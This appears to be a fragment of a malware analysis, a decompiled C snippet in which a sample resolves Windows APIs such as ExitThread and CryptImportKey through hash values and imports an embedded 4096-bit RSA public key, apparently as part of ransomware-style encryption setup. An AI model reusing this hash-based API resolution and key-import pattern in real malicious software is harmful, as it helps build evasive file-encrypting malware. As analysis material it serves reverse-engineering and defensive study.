 if ( !RSA_AES_CryptAcquireContextA(&phProv) )
{
ExitThread = (void (__stdcall *)(int))resolve_and_add_to_API_buffer(15, 0xB87C8BB7, 38);
ExitThread(1);
}
phProv_1 = phProv;
CryptImportKey = (int (__stdcall *)(HCRYPTPROV, void *, int, _DWORD, _DWORD, HCRYPTKEY *))resolve_and_add_to_API_buffer(
16,
0xA247FF77,
54);
if ( !CryptImportKey(phProv_1, &RSA_PUBLIC_KEY, 4096, 0, 0, &phKey) )
{
ExitThread_1 = (void (__stdcall *)(int))resolve_and_add_to_API_buffer(15, 0xB87C8BB7, 38);
ExitThread_1(1);
}